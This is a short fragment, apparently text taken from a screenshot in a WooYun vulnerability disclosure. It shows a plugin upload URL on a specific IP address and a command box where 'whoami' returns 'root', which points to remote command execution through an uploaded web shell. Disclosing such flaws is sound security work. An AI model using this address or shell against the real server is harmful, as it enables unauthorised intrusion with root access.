 http://114.251.203.90:9090/ucstar_plugins/ucstarwebcall/upload/1451
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
[ ]
Send
Command: whoami
root
www.wooyun.org